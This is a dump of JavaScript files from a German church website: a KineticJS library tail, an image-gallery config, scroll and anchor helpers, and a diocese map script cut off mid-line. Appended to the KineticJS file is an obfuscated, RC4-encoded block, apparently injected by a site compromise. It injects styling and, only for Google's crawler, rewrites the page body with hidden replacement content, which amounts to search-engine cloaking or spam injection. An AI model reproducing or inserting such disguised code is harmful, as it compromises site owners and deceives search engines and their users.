,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);

--- FILE ---
content_type: application/javascript
request_url: https://www.kirchelandau.de/typo3temp/assets/js/9beedb944d.js?1633362250
body_size: 337
content:

;(function($) {
	$('.csc-textpic-imagewrap,.ce-textpic,.ce-image,.img-wrap,.image-wrap,.gallery-row,creapopup').each(function() {
		$(this).magnificPopup({
			delegate: 'a:isImageFile',
			tClose: 'Schließen (Esc)',
			type: 'image',
			tLoading: 'Lade Bild #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: 1,
				preload: [1,2],
				navigateByImgClick: 1,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
				tPrev: 'Vorheriges (Linke Pfeiltaste)',
				tNext: 'Nächstes (Rechte Pfeiltaste)',
				tCounter: '%curr% von %total%'
			},
			image: {
				cursor: 'mfp-zoom-out-cur',
				titleSrc: 'title',
				verticalGap: 88,
				verticalFit: 1,
				tError: '&lt;a href=&quot;%url%&quot;&gt;Das Bild&lt;/a&gt; konnte nicht geladen werden.'
			},
			removalDelay: 0
		});
	});
})(window.jQuery || window.Zepto);


--- FILE ---
content_type: application/javascript
request_url: https://www.kirchelandau.de/fileadmin/templates/global/js/cs-global.js?1629714215
body_size: 1465
content:

// Effekt Header-Verkleinerung, JS in /bausteine CSS in 1-variables


// Document-Ready

jQuery(document).ready(function($){
  
  $('[data-toggle="offcanvas"]').on('click', function () {
    $('.offcanvas-collapse').toggleClass('open')
  })
  
  // setzt Klasse bei iOS Mobile
  
  var _isOS = navigator.userAgent.match(/(iPod|iPhone|iPad)/);

  if (_isOS) {
    $('body').addClass('is-os');
  }
  
  
  // Back to top Animation, CSS in 1-variables, HTML-Snippet benötigt

  // browser window scroll (in pixels) after which the "back to top" link is shown
  var offset = 300,
    //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
    offset_opacity = 1200,
    //duration of the top scrolling animation (in ms)
    scroll_top_duration = 700,
    //grab the "back to top" link
    $back_to_top = $('.cd-top');

    //hide or show the "back to top" link
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) {
      $back_to_top.addClass('cd-fade-out');
    }
  });

  //smooth scroll to top
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
       }, scroll_top_duration
    );
  });

  // Suggest Feld in der Suche unsichtbar und sichtbar machen
  $("button.closemap").on('click', function() {
	if ($("button.closemap").attr('aria-expanded') == 'true') {
  	  $(".tx-solr-autosuggest").css("visibility", "hidden");
	}
  });

  // Onepage-Navigation: JS in /bausteine

  
  // Pagetransition mit Animsition: JS in /bausteine, Info: http://git.blivesta.com/animsition/

  
  // Scroll-Effekte, CSS in 1-variables

    $('.scrolleffectbounce').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible bounce animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });
  
    $('.scrolleffectpulse').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible pulse animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectshake').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible shake animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectswing').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible swing animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectrubber').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible rubberBand animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });   
    $('.scrolleffectjello').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible jello animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: true,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });
    $('.scrolleffectbouncein').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible bounceIn animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });   
    $('.scrolleffectbounceinleft').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible bounceInLeft animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });
    $('.scrolleffectbounceinright').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible bounceInRight animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectfadein').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible fadeIn animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });
    $('.scrolleffectfadeinup').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible fadeInUp animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectrotateindownleft').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible rotateInDownLeft animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectzoomin').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible zoomIn animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
    $('.scrolleffectzoominleft').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible zoomInLeft animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });
    $('.scrolleffectzoominright').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible zoomInRight animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });   
    $('.scrolleffectzoomindown').addClass("scrollhidden").viewportChecker({
        classToAdd: 'scrollvisible zoomInDown animated',
        classToRemove: 'scrollhidden',
        offset: 100,
        repeat: false,
        callbackFunction: function(elem, action){},
        scrollHorizontal: false
       });  
});

//Sprungmarken unter Header schieben


function handle_internal_link (e) {
    var hashposition, link_uri;
    var target = e.target;

    if (typeof(target.nodeType) == "undefined" ||
        typeof(target.nodeName) == "undefined") {
        return true;
    }
    if (target.nodeType == 3) {
        target = target.parentNode;
    }
    if (target.nodeName.toLowerCase() != "a" || target.href.length == 0 ||
        typeof(target.hash) == "undefined" || target.hash.length == 0 ||
        target.hash == "#") {
        return true;
    }

    link_uri = target.href;
    hashposition = link_uri.indexOf("#");
    if (hashposition > -1) {
        link_uri = link_uri.substring(0, hashposition);
    }
    if (link_uri == document_uri) {
        // Der Wert -60 muss an die HÃ¶he des fest positionierten Elements angepasst werden.
        window.setTimeout('window.scrollBy(0, -150)', 100);
    }
}
function init_position_fixed () {
    if (location.hash)
        window.scrollBy(0, -150); // Hier ebenfalls.
    document_uri = location.href;
    var hashposition = document_uri.indexOf("#");
    if (hashposition > -1) {
        document_uri = document_uri.substring(0, hashposition);
    }
    document.addEventListener("click", handle_internal_link, false);
}
if (window.addEventListener && document.addEventListener)
    window.addEventListener("load", init_position_fixed, false);



--- FILE ---
content_type: application/javascript
request_url: https://www.kirchelandau.de/fileadmin/templates/global/bistummap.js?1609150476
body_size: 4524
content:
function bistumMap() {

var stageWidth = 500;
var stageHeight = 450;
var aktDekanatObj;
var cityMapHelper;
var directCall;

var stage = new Kinetic.Stage({
    container: 'map-canvas-container',
    width: stageWidth,
    height: stageHeight
  });

var bLayer = new Kinetic.Layer();
var dLayer = new Kinetic.Layer();
var pLayer = new Kinetic.Layer();
var tLayer = new Kinetic.Layer();

var shapeFillColor = '#ffffff';
var shapeMouseOverColor = '#C0E7FC';
var shapeStrokeColor = '#999999';


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Bistum

this.draw_bistum = function (bistum) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Bistums setzen
  changeBackground(bistum.image, 400);

  //map-info-container befüllen
  $('.map-info-container h2').html(bistum.name);
  $('.map-info-container h3').hide();
  $('.map-info-container p').html(bistum.content);

  if (bistum.link != '') {
    $('.map-link').html(bistum.link).show();
  }
  else {
    $('.map-link').hide();
  }

  bLayer.removeChildren();
  dLayer.removeChildren();
  bLayer.show();
  dLayer.show();

  var bistumShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(bistum.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 4
  });

  // Shape zum Layer hinzufügen
  bLayer.add(bistumShape);

  //Schleife über alle verfügbaren Dekanate
  $.each(bistum.dekanate, function (index, dekanat) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();

        $.each(dekanat.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 1,
      name: 'dekanat'
    });

    //Shape zum Layer hinzufügen
    dLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(3);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

    }).on('mouseleave', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(1);

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html(bistum.name);
      $('.map-info-container h3').hide();
      $('.map-info-container p').html(bistum.content);

    }).on('click', function() {

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_dekanat(dekanat);
    });
  });


  var coordinatesSizeScale = getSmallestCoordinatesAndScale(bistum);
  bLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  bLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  bLayer.setScale(coordinatesSizeScale.optScale);

  dLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  dLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  dLayer.setScale(coordinatesSizeScale.optScale);

  //Layer verkleinern
  //dLayer.setScale(0.45);
  //bLayer.setScale(0.45);

  //Layer zur Stage hinzufügen
  stage.add(bLayer);
  stage.add(dLayer);

  canvasMap.draw_staedte(bistum);

}


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Dekanat

this.draw_dekanat = function (aktuellesDekanat) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Dekanats setzen
  changeBackground(aktuellesDekanat.image, 400);

  //Um von der Pfarrei wieder eine Ebene nach oben zu kommen
  aktDekanatObj = aktuellesDekanat;

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Zur Landkarte Dekanat ' + aktuellesDekanat.dekanatNr);
  $('.map-info-container h3').show().html(aktuellesDekanat.name);
  $('.map-info-container p').html(aktuellesDekanat.content);

  if (aktuellesDekanat.link != '') {
    $('.map-link').html(aktuellesDekanat.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();
  pLayer.show();

  //Dekanats- und Bistumslayer ausblenden
  dLayer.hide();
  bLayer.hide();

  //Schleife über alle verfügbaren Pfarreien innerhalb des Dekanats
  $.each(aktuellesDekanat.pfarreien, function (index, pfarrei) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();
        $.each(pfarrei.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 0.8,
      name: pfarrei.name
    });

    //Layer zur Stage hinzufügen
    pLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(1.8);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Textebene über Umrisse legen
      tLayer.moveToTop();

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Pfarrei ' + pfarrei.name);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(pfarrei.content);

    }).on('mouseleave', function() {

      //Füllung und strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(0.8);

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + aktuellesDekanat.dekanatNr);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(aktuellesDekanat.content);

    }).on('click', function() {

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_pfarrei(pfarrei);
    });

  });

 //Dynamische Positionierung anhand der Umrissgröße + Skalierung
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellesDekanat);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Zur Stage hinzufügen
  stage.add(pLayer);

  //Button um die Ebene zu wechseln einblenden und aktivieren
  $('.map-back-button').off('click').show(250).on('click', function(){
    pLayer.hide();
    canvasMap.draw_bistum(bm_bistumDataFromJson);

    $('.map-back-button').hide(250).off('click');
  });

  canvasMap.draw_staedte(aktuellesDekanat);

}

////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Pfarrei

this.draw_pfarrei = function (aktuellePfarrei) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Städte löschen
  tLayer.removeChildren();
  tLayer.hide();

  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Pfarrei ' + aktuellePfarrei.pfarreiNr);
  $('.map-info-container h3').show().html(aktuellePfarrei.name);
  $('.map-info-container p').html(aktuellePfarrei.content);

  if (aktuellePfarrei.link != '') {
    $('.map-link').html(aktuellePfarrei.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Umriss zeichnen
  var pfarreiShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(aktuellePfarrei.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 0.5,
    name: aktuellePfarrei.name
  });

  //Layer zur Stage hinzufügen
  pLayer.add(pfarreiShape);

  //Dynamische Positionierung anhand der Umrissgröße
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellePfarrei);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Neu zeichnen
  pLayer.draw();

  //Falls vorhanden Hintergrundbild der Pfarrei setzen, andernfalls Dekanatsbild beibehalten
  if (aktuellePfarrei.image != '' && aktuellePfarrei.image != null) {
    changeBackground(aktuellePfarrei.image, 400);
  }

  //Falls die Pfarrei direkt aufgerufen wurde: Übergeordnetes Dekanat übergeben
  if (bm_directCallDek != null) {
    aktDekanatObj = bm_directCallDek;
  }

  //Button Beschriftung ändern
  changeButtonText('Dekanat');

  //Button um die Ebene zu wechseln ändern
  $('.map-back-button').off('click').show(250).on('click', function(){
    canvasMap.draw_dekanat(aktDekanatObj);
    changeButtonText('Bistum');

  });

  //Zur Stage hinzufügen
  stage.add(pLayer);

  canvasMap.draw_staedte(aktuellePfarrei);
}

////////////////////////////////////////////////////////////////
//
// Städte zeichnen
//

this.draw_staedte = function (element) {

  tLayer.removeChildren();

  var circle;

  $.each(element.staedte, function (index, stadt) {
    circle = new Kinetic.Circle({
      x: stadt.position[0],
      y: stadt.position[1],
      radius: 3,
      fill: 'black',
      stroke: 'black',
      strokeWidth: 1,
      name: stadt.name,
      listening: false
    });

    var simpleText = new Kinetic.Text({
      x: stadt.position[0]+7,
      y: stadt.position[1]-10,
      text: stadt.name,
      fontSize: 14,
      fontFamily: 'Calibri',
      fill: 'black',
      listening: false
    });

    simpleText.on('mouseenter', function(){
      document.body.style.cursor = 'pointer';
    }).on('mouseleave', function(){
      document.body.style.cursor = 'default';
    });

    // add the shape to the layer
    tLayer.add(circle);
    tLayer.add(simpleText);
  });

  tLayer.draw();
  tLayer.show();
  stage.add(tLayer);

}

////////////////////////////////////////////////////////////////
//
// Hilfsfunktion um Städte zu positionieren
//

this.initMapHelper = function () {

  $('#map-startEditMode').remove();

  var xLayer = new Kinetic.Layer();
  var counter = 1;

  $('body').prepend('<div id="map-tempMapHelper"><h3>My Map Helper</h3><p></p><button id="map-closeTheHelper"\
                                style="width: 100%;margin-top: 30px;height: 30px;">Close</button></div>');

